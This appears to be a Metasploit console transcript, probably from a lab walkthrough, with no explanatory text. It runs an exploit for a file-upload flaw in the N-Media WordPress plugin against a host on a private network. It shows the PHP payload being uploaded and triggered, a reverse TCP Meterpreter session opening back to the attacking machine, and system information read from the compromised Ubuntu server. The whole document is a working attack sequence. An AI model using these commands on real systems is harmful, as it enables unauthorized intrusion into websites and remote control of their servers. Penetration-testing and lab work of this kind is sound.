 msf > use exploit/unix/webapp/wp_nmediawebsite_file_upload
msf exploit(unix/webapp/wp_nmediawebsite_file_upload) > set rhost 192.168.1.143
rhost => 192.168.1.143
msf exploit(unix/webapp/wp_nmediawebsite_file_upload) > run
[*] Started reverse TCP handler on 192.168.1.145:4444
[+] Our payload is at: 1516797581-focFj.php. Calling payload...
[*] Calling payload...
[*] Sending stage (37543 bytes) to 192.168.1.143
[*] Meterpreter session 2 opened (192.168.1.145:4444 -> 192.168.1.143:40757) at
[+] Deleted 1516797581-focFj.php
meterpreter > sysinfo
Computer    : ubuntu
OS          : Linux ubuntu 3.13.0-85-generic #129-Ubuntu SMP Thu Mar 17 20:50:15
Meterpreter : php/linux
meterpreter >